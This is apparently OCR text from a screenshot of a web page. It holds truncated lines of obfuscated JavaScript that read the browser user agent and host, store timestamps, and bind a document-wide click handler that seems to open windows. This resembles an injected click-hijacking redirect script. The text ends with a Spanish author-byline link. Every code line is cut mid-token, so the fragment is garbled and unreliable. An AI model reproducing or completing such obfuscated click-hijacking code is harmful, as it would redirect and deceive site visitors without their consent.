
(0x0,0x4)))_0x262ad1=!![];}
(navigator['userAgent']||navigator[_0x573149(0x1dd)]||wind
_0xfb5e65(_0x1bc2e8){const
_0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]
();const _0xb17c69=location['host'];let
_0x20f559=_0x5531de(_0x1f0b56);const
_0x459fd3=Date[_0x595ec9(0x1e3)](new
Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1f
_0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0x
(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9
(_0x20f559&&window[_0x595ec9(0x1f2)]()&&
(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),win
(_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}c
{_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else
_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_
('click',_0xfb5e65);}());
Vea todas las historias de este autor